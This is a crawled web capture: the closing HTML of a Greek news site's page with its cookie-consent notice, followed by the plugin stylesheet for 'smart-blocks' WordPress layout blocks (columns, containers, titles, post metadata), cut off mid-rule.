Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 00:05:41 -->

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0
body_size: 9064
content:
* {
    box-sizing: border-box;
}

a {
    text-decoration: none;
}

.sb-clearfix:before,
.sb-clearfix:after {
    content: "";
    display: table;
}

.sb-clearfix:after {
    clear: both;
}

.sb-align-left {
    text-align: left;
}

.sb-align-center {
    text-align: center;
}

.sb-align-right {
    text-align: right;
}

.editor-styles-wrapper .is-root-container.is-layout-flow > * {
    margin-block-start: 0;
}

/* Columns */
.wp-block-smart-blocks-columns {
    position: relative;
    align-items: var(--sb-columns-align-lg);
    background-attachment: var(--sb-columns-bg-img-attachment);
    background-color: var(--sb-columns-bg-color, transparent);
    background-image: var(--sb-columns-bg-img-url);
    background-position: var(--sb-columns-bg-img-position);
    background-repeat: var(--sb-columns-bg-img-repeat);
    background-size: var(--sb-columns-bg-img-size);
    border-bottom-width: var(--sb-columns-border-normal-width-bottom, 0);
    border-color: var(--sb-columns-border-normal-color, transparent);
    border-left-width: var(--sb-columns-border-normal-width-left, 0);
    border-radius: var(--sb-columns-border-normal-radius-top, 0) var(--sb-columns-border-normal-radius-right, 0) var(--sb-columns-border-normal-radius-bottom, 0) var(--sb-columns-border-normal-radius-left, 0);
    border-right-width: var(--sb-columns-border-normal-width-right, 0);
    border-style: var(--sb-columns-border-normal, solid);
    border-top-width: var(--sb-columns-border-normal-width-top, 0);
    box-shadow: var(--sb-columns-border-normal-box-shadow-inset, ) var(--sb-columns-border-normal-box-shadow-horizontal, 0) var(--sb-columns-border-normal-box-shadow-vertical, 0) var(--sb-columns-border-normal-box-shadow-blur, 0) var(--sb-columns-border-normal-box-shadow-spread, 0) var(--sb-columns-border-normal-box-shadow-color, transparent);
    display: flex;
    margin-bottom: var(--sb-columns-margin-bottom-lg, 0);
    margin-left: var(--sb-columns-margin-left-lg, 0);
    margin-right: var(--sb-columns-margin-right-lg, 0);
    margin-top: var(--sb-columns-margin-top-lg, 0);
    min-height: var(--sb-columns-height-lg);
    padding-bottom: var(--sb-columns-padding-bottom-lg, 0);
    padding-left: var(--sb-columns-padding-left-lg, 0);
    padding-right: var(--sb-columns-padding-right-lg, 0);
    padding-top: var(--sb-columns-padding-top-lg, 0);
}

.wp-block-smart-blocks-columns::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--sb-columns-bg-overlay-color);
    opacity: 0.95;
}

.wp-block-smart-blocks-columns:hover {
    border-bottom-width: var(var(--sb-columns-border-hover-width-bottom), var(--sb-columns-border-normal-width-bottom, 0));
    border-color: var(--sb-columns-border-hover-color, var(--sb-columns-border-normal-color, transparent));
    border-left-width: var(--sb-columns-border-hover-width-left, var(--sb-columns-border-normal-width-left, 0));
    border-radius: var(--sb-columns-border-hover-radius-top, var(--sb-columns-border-normal-radius-top, 0)) var(--sb-columns-border-hover-radius-right, var(--sb-columns-border-normal-radius-right, 0)) var(--sb-columns-border-hover-radius-bottom, var(--sb-columns-border-normal-radius-bottom, 0)) var(--sb-columns-border-hover-radius-left, var(--sb-columns-border-normal-radius-left, 0));
    border-right-width: var(--sb-columns-border-hover-width-right, var(--sb-columns-border-normal-width-right, 0));
    border-style: var(--sb-columns-border-hover, var(--sb-columns-border-normal, solid));
    border-top-width: var(--sb-columns-border-hover-width-top, var(--sb-columns-border-normal-width-top, 0));
    box-shadow: var(--sb-columns-border-hover-box-shadow-inset, var(--sb-columns-border-normal-box-shadow-inset, )) var(--sb-columns-border-hover-box-shadow-horizontal, var(--sb-columns-border-normal-box-shadow-horizontal, 0)) var(--sb-columns-border-hover-box-shadow-vertical, var(--sb-columns-border-normal-box-shadow-vertical, 0)) var(--sb-columns-border-hover-box-shadow-blur, var(--sb-columns-border-normal-box-shadow-blur, 0)) var(--sb-columns-border-hover-box-shadow-spread, var(--sb-columns-border-normal-box-shadow-spread, 0)) var(--sb-columns-border-hover-box-shadow-color, var(--sb-columns-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-has-full-width {
    max-width: var(--sb-columns-width-lg, 100%);
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns-wrap {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns.sb-is-frontend > .wp-block-smart-blocks-columns-wrap {
    display: flex;
    position: relative;
    align-items: var(--sb-columns-align-lg);
    gap: var(--sb-columns-gap-row-lg, 20px) var(--sb-columns-gap-column-lg, 20px);
    text-align: var(--sb-columns-horizontal-align-lg);
}

.wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
    max-width: var(--sb-columns-width-lg, 1170px);
    width: 100%;
}

/* Column */
.wp-block-smart-blocks-column {
    background-attachment: var(--sb-column-bg-img-attachment);
    background-color: var(--sb-column-bg-color, transparent);
    background-image: var(--sb-column-bg-img-url);
    background-position: var(--sb-column-bg-img-position);
    background-repeat: var(--sb-column-bg-img-repeat);
    background-size: var(--sb-column-bg-img-size);
    border-bottom-width: var(--sb-column-border-normal-width-bottom, 0);
    border-color: var(--sb-column-border-normal-color, transparent);
    border-left-width: var(--sb-column-border-normal-width-left, 0);
    border-radius: var(--sb-column-border-normal-radius-top, 0) var(--sb-column-border-normal-radius-right, 0) var(--sb-column-border-normal-radius-bottom, 0) var(--sb-column-border-normal-radius-left, 0);
    border-right-width: var(--sb-column-border-normal-width-right, 0);
    border-style: var(--sb-column-border-normal, solid);
    border-top-width: var(--sb-column-border-normal-width-top, 0);
    box-shadow: var(--sb-column-border-normal-box-shadow-inset, ) var(--sb-column-border-normal-box-shadow-horizontal, 0) var(--sb-column-border-normal-box-shadow-vertical, 0) var(--sb-column-border-normal-box-shadow-blur, 0) var(--sb-column-border-normal-box-shadow-spread, 0) var(--sb-column-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-column-margin-bottom-lg, 0);
    margin-left: var(--sb-column-margin-left-lg, 0);
    margin-right: var(--sb-column-margin-right-lg, 0);
    margin-top: var(--sb-column-margin-top-lg, 0);
    padding-bottom: var(--sb-column-padding-bottom-lg, 0);
    padding-left: var(--sb-column-padding-left-lg, 0);
    padding-right: var(--sb-column-padding-right-lg, 0);
    padding-top: var(--sb-column-padding-top-lg, 0);
}

.wp-block-smart-blocks-column:hover {
    border-bottom-width: var(var(--sb-column-border-hover-width-bottom), var(--sb-column-border-normal-width-bottom, 0));
    border-color: var(--sb-column-border-hover-color, var(--sb-column-border-normal-color, transparent));
    border-left-width: var(--sb-column-border-hover-width-left, var(--sb-column-border-normal-width-left, 0));
    border-radius: var(--sb-column-border-hover-radius-top, var(--sb-column-border-normal-radius-top, 0)) var(--sb-column-border-hover-radius-right, var(--sb-column-border-normal-radius-right, 0)) var(--sb-column-border-hover-radius-bottom, var(--sb-column-border-normal-radius-bottom, 0)) var(--sb-column-border-hover-radius-left, var(--sb-column-border-normal-radius-left, 0));
    border-right-width: var(--sb-column-border-hover-width-right, var(--sb-column-border-normal-width-right, 0));
    border-style: var(--sb-column-border-hover, var(--sb-column-border-normal, solid));
    border-top-width: var(--sb-column-border-hover-width-top, var(--sb-column-border-normal-width-top, 0));
    box-shadow: var(--sb-column-border-hover-box-shadow-inset, var(--sb-column-border-normal-box-shadow-inset, )) var(--sb-column-border-hover-box-shadow-horizontal, var(--sb-column-border-normal-box-shadow-horizontal, 0)) var(--sb-column-border-hover-box-shadow-vertical, var(--sb-column-border-normal-box-shadow-vertical, 0)) var(--sb-column-border-hover-box-shadow-blur, var(--sb-column-border-normal-box-shadow-blur, 0)) var(--sb-column-border-hover-box-shadow-spread, var(--sb-column-border-normal-box-shadow-spread, 0)) var(--sb-column-border-hover-box-shadow-color, var(--sb-column-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-is-frontend .wp-block-smart-blocks-column {
    display: flex;
    flex-direction: column;
    align-self: var(--sb-column-align-self-lg);
    row-gap: var(--sb-column-gap-column-lg);
    max-width: 100%;
}

.wp-block-smart-blocks-columns.sb-has-1-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 var(--sb-column-width);
    max-width: var(--sb-column-width);
}

.wp-block-smart-blocks-columns.sb-has-2-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
}

.wp-block-smart-blocks-columns.sb-has-3-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
}

.wp-block-smart-blocks-columns.sb-has-4-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
}

.wp-block-smart-blocks-columns.sb-has-5-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
}

.wp-block-smart-blocks-columns.sb-has-6-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
}

/* Container */
.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

.wp-block-smart-blocks-container {
    background-attachment: var(--sb-container-bg-img-attachment);
    background-color: var(--sb-container-bg-color, transparent);
    background-image: var(--sb-container-bg-img-url);
    background-position: var(--sb-container-bg-img-position);
    background-repeat: var(--sb-container-bg-img-repeat);
    background-size: var(--sb-container-bg-img-size);
    border-bottom-width: var(--sb-container-border-normal-width-bottom, 0);
    border-color: var(--sb-container-border-normal-color, transparent);
    border-left-width: var(--sb-container-border-normal-width-left, 0);
    border-radius: var(--sb-container-border-normal-radius-top, 0) var(--sb-container-border-normal-radius-right, 0) var(--sb-container-border-normal-radius-bottom, 0) var(--sb-container-border-normal-radius-left, 0);
    border-right-width: var(--sb-container-border-normal-width-right, 0);
    border-style: var(--sb-container-border-normal, solid);
    border-top-width: var(--sb-container-border-normal-width-top, 0);
    box-shadow: var(--sb-container-border-normal-box-shadow-inset, ) var(--sb-container-border-normal-box-shadow-horizontal, 0) var(--sb-container-border-normal-box-shadow-vertical, 0) var(--sb-container-border-normal-box-shadow-blur, 0) var(--sb-container-border-normal-box-shadow-spread, 0) var(--sb-container-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-container-margin-bottom-lg, 0);
    margin-left: var(--sb-container-margin-left-lg, 0);
    margin-right: var(--sb-container-margin-right-lg, 0);
    margin-top: var(--sb-container-margin-top-lg, 0);
    padding-bottom: var(--sb-container-padding-bottom-lg, 0);
    padding-left: var(--sb-container-padding-left-lg, 0);
    padding-right: var(--sb-container-padding-right-lg, 0);
    padding-top: var(--sb-container-padding-top-lg, 0);
    width: var(--sb-container-width-lg, 100%);
    max-width: 100%;
}

.wp-block-smart-blocks-container:hover {
    border-bottom-width: var(var(--sb-container-border-hover-width-bottom), var(--sb-container-border-normal-width-bottom, 0));
    border-color: var(--sb-container-border-hover-color, var(--sb-container-border-normal-color, transparent));
    border-left-width: var(--sb-container-border-hover-width-left, var(--sb-container-border-normal-width-left, 0));
    border-radius: var(--sb-container-border-hover-radius-top, var(--sb-container-border-normal-radius-top, 0)) var(--sb-container-border-hover-radius-right, var(--sb-container-border-normal-radius-right, 0)) var(--sb-container-border-hover-radius-bottom, var(--sb-container-border-normal-radius-bottom, 0)) var(--sb-container-border-hover-radius-left, var(--sb-container-border-normal-radius-left, 0));
    border-right-width: var(--sb-container-border-hover-width-right, var(--sb-container-border-normal-width-right, 0));
    border-style: var(--sb-container-border-hover, var(--sb-container-border-normal, solid));
    border-top-width: var(--sb-container-border-hover-width-top, var(--sb-container-border-normal-width-top, 0));
    box-shadow: var(--sb-container-border-hover-box-shadow-inset, var(--sb-container-border-normal-box-shadow-inset, )) var(--sb-container-border-hover-box-shadow-horizontal, var(--sb-container-border-normal-box-shadow-horizontal, 0)) var(--sb-container-border-hover-box-shadow-vertical, var(--sb-container-border-normal-box-shadow-vertical, 0)) var(--sb-container-border-hover-box-shadow-blur, var(--sb-container-border-normal-box-shadow-blur, 0)) var(--sb-container-border-hover-box-shadow-spread, var(--sb-container-border-normal-box-shadow-spread, 0)) var(--sb-container-border-hover-box-shadow-color, var(--sb-container-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-container.sb-is-frontend {
    display: var(--sb-container-flexible-display);
    flex-direction: var(--sb-container-flex-direction-lg);
    justify-content: var(--sb-container-flex-justify-content-lg);
    justify-items: var(--sb-container-flex-justify-items-lg);
    align-items: var(--sb-container-flex-align-items-lg);
    gap: var(--sb-container-gap-row-lg) var(--sb-container-gap-column-lg);
    flex-wrap: var(--sb-container-flex-wrap-lg);
    grid-template-columns: repeat(var(--sb-container-grid-columns-lg), minmax(0, 1fr));
}

@media screen and (min-width:1025px) {
    .hide-in-desktop {
        display: none;
    }
}

@media screen and (min-width:768px) and (max-width:1024px) {
    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout.sb-has-reverse-columns-tablet > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-tablet {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-md);
        margin-bottom: var(--sb-columns-margin-bottom-md);
        margin-left: var(--sb-columns-margin-left-md);
        margin-right: var(--sb-columns-margin-right-md);
        margin-top: var(--sb-columns-margin-top-md);
        min-height: var(--sb-columns-height-md);
        padding-bottom: var(--sb-columns-padding-bottom-md);
        padding-left: var(--sb-columns-padding-left-md);
        padding-right: var(--sb-columns-padding-right-md);
        padding-top: var(--sb-columns-padding-top-md);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-md);
        gap: var(--sb-columns-gap-row-md) var(--sb-columns-gap-column-md);
        text-align: var(--sb-columns-horizontal-align-md);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-md);
        margin-left: var(--sb-column-margin-left-md);
        margin-right: var(--sb-column-margin-right-md);
        margin-top: var(--sb-column-margin-top-md);
        padding-bottom: var(--sb-column-padding-bottom-md);
        padding-left: var(--sb-column-padding-left-md);
        padding-right: var(--sb-column-padding-right-md);
        padding-top: var(--sb-column-padding-top-md);
        align-self: var(--sb-column-align-self-md);
        row-gap: var(--sb-column-gap-column-md);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-md);
        justify-content: var(--sb-container-flex-justify-content-md);
        justify-items: var(--sb-container-flex-justify-items-md);
        align-items: var(--sb-container-flex-align-items-md);
        gap: var(--sb-container-gap-row-md) var(--sb-container-gap-column-md);
        flex-wrap: var(--sb-container-flex-wrap-md);
        grid-template-columns: repeat(var(--sb-container-grid-columns-md), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-md);
        margin-left: var(--sb-container-margin-left-md);
        margin-right: var(--sb-container-margin-right-md);
        margin-top: var(--sb-container-margin-top-md);
        padding-bottom: var(--sb-container-padding-bottom-md);
        padding-left: var(--sb-container-padding-left-md);
        padding-right: var(--sb-container-padding-right-md);
        padding-top: var(--sb-container-padding-top-md);
        width: var(--sb-container-width-md);
        max-width: 100%;
    }
}

@media screen and (max-width:767px) {
    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout.sb-has-reverse-columns-mobile > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-mobile {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-sm);
        gap: var(--sb-columns-gap-row-sm) var(--sb-columns-gap-column-sm);
        text-align: var(--sb-columns-horizontal-align-sm);
    }

    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-sm);
        margin-bottom: var(--sb-columns-margin-bottom-sm);
        margin-left: var(--sb-columns-margin-left-sm);
        margin-right: var(--sb-columns-margin-right-sm);
        margin-top: var(--sb-columns-margin-top-sm);
        min-height: var(--sb-columns-height-sm);
        padding-bottom: var(--sb-columns-padding-bottom-sm);
        padding-left: var(--sb-columns-padding-left-sm);
        padding-right: var(--sb-columns-padding-right-sm);
        padding-top: var(--sb-columns-padding-top-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-sm);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-sm);
        margin-left: var(--sb-column-margin-left-sm);
        margin-right: var(--sb-column-margin-right-sm);
        margin-top: var(--sb-column-margin-top-sm);
        padding-bottom: var(--sb-column-padding-bottom-sm);
        padding-left: var(--sb-column-padding-left-sm);
        padding-right: var(--sb-column-padding-right-sm);
        padding-top: var(--sb-column-padding-top-sm);
        align-self: var(--sb-column-align-self-sm);
        row-gap: var(--sb-column-gap-column-sm);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-sm);
        justify-content: var(--sb-container-flex-justify-content-sm);
        justify-items: var(--sb-container-flex-justify-items-sm);
        align-items: var(--sb-container-flex-align-items-sm);
        gap: var(--sb-container-gap-row-sm) var(--sb-container-gap-column-sm);
        flex-wrap: var(--sb-container-flex-wrap-sm);
        grid-template-columns: repeat(var(--sb-container-grid-columns-sm), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-sm);
        margin-left: var(--sb-container-margin-left-sm);
        margin-right: var(--sb-container-margin-right-sm);
        margin-top: var(--sb-container-margin-top-sm);
        padding-bottom: var(--sb-container-padding-bottom-sm);
        padding-left: var(--sb-container-padding-left-sm);
        padding-right: var(--sb-container-padding-right-sm);
        padding-top: var(--sb-container-padding-top-sm);
        width: var(--sb-container-width-sm);
        max-width: 100%;
    }
}

/* Block Title */

.wp-block-smart-blocks .sb-block-title {
    color: var(--sb-header-color, #000);
    font-size: var(--sb-header-typo-fs-lg, 20px);
    letter-spacing: var(--sb-header-typo-ls-lg, 0);
    line-height: var(--sb-header-typo-lh-lg, 1.3);
    margin-bottom: 30px;
}

.wp-block-smart-blocks .sb-ff.sb-block-title {
    font-family: var(--sb-header-typo-family);
}

.wp-block-smart-blocks .sb-fw.sb-block-title {
    font-style: var(--sb-header-typo-style, normal);
    font-weight: var(--sb-header-typo-weight, 700);
}

.wp-block-smart-blocks .sb-tt.sb-block-title {
    text-transform: var(--sb-header-typo-tt, capitalize);
}

.wp-block-smart-blocks .sb-td.sb-block-title {
    text-decoration: var(--sb-header-typo-td, none);
}

.wp-block-smart-blocks .sb-block-title a,
.wp-block-smart-blocks .sb-block-title span {
    color: inherit;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title {
    border-bottom: 3px solid var(--sb-header-long-border-color, #EEE);
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span {
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span:before {
    background: var(--sb-header-short-border-color, #000);
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title {
    border-left: 10px solid var(--sb-header-short-border-color, #000);
    display: flex;
    font-weight: bold;
    line-height: 1;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title span {
    display: inline-block;
    padding: 0 20px 0 15px;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title {
    align-items: center;
    display: flex;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
    height: 3px;
    margin-left: 15px;
}


/* Excerpt */

.sb-excerpt {
    color: var(--sb-excerpt-color, inherit);
    font-family: var(--sb-excerpt-typo-family);
    font-size: var(--sb-excerpt-typo-fs-lg, 1em);
    font-style: var(--sb-excerpt-typo-style, normal);
    font-weight: var(--sb-excerpt-typo-weight, 400);
    letter-spacing: var(--sb-excerpt-typo-ls-lg, 0);
    line-height: var(--sb-excerpt-typo-lh-lg, 1.6);
    text-decoration: var(--sb-excerpt-typo-td, none);
    text-transform: var(--sb-excerpt-typo-tt, none);
}


/* Post Meta */

.sb-post-meta {
    font-size: 12px;
    opacity: 0.8;
}

.sb-post-meta > span {
    color: var(--sb-post-metas-color, inherit);
    font-family: var(--sb-post-metas-typo-family);
    font-size: var(--sb-post-metas-typo-fs-lg, 12px);
    font-style: var(--sb-post-metas-typo-style, normal);
    font-weight: var(--sb-post-metas-typo-weight, 400);
    letter-spacing: var(--sb-post-metas-typo-ls-lg, 0);
    line-height: var(--sb-post-metas-typo-lh-lg, 1.3);
    margin-right: 20px;
    text-decoration: var(--sb-post-metas-typo-td, none);
    text-transform: var(--sb-post-metas-typo-tt, none);
}

.sb-post-meta > span:last-child {
    margin-right: 0;
}

.sb-post-meta i {
    font-size: 0.88em;
    font-weight: bold;
    margin-right: 5px;
}


/* Post Categories in Thumbnail */

.sb-post-thumb .post-categories {
    bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 0;
    left: 15px;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 1;
}

.post-categories li {
    display: inline-block;
}

.post-categories li a {
    background: var(--sb-category-background-color, #0E0E0E);
    color: var(--sb-category-text-color, #F0F0F0);
    display: block;
    font-family: var(--sb-category-typo-family);
    font-size: var(--sb-category-typo-fs-lg, 10px);
    font-style: var(--sb-category-typo-style, normal);
    font-weight: var(--sb-category-typo-weight, 400);
    letter-spacing: var(--sb-category-typo-ls-lg, 0);
    line-height: var(--sb-category-typo-lh-lg, 1.2);
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 4px 6px;
    text-decoration: var(--sb-category-typo-td, none);
    text-transform: var(--sb-category-typo-tt, uppercase);
}

.post-categories li a:hover {
    background: var(--sb-category-background-hover-color, #0078af) !important;
    color: var(--sb-category-text-hover-color, #FFFFFF) !important;
}


/* Post Categories in excerpt */

.sb-post-content .post-categories {
    font-size: 0;
    margin: 0 0 5px;
    padding: 0;
}


/* Post Categories Tile */

.sb-tile-block .post-categories {
    bottom: auto;
    left: 25px;
    top: 25px;
}


/* Title Font Size */

.sb-post-content h3.sb-post-title {
    clear: none;
    color: var(--sb-title-color, #000);
}

.sb-post-content h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #000));
}

.sb-post-content h3.sb-post-title a {
    color: inherit;
}

h3.sb-large-title {
    font-size: 1.5em;
}

h3.sb-big-title {
    font-size: 1.3em;
}


/* Post Items */

.sb-post-item {
    margin-bottom: 30px;
}

.sb-post-item:last-child {
    margin-bottom: 0;
}


/* Thumb */

.sb-thumb-container {
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 70%;
    position: relative;
}

.sb-post-thumb .sb-thumb-container img {
    bottom: 0;
    height: 100%;
    left: 0;
    max-width: none;
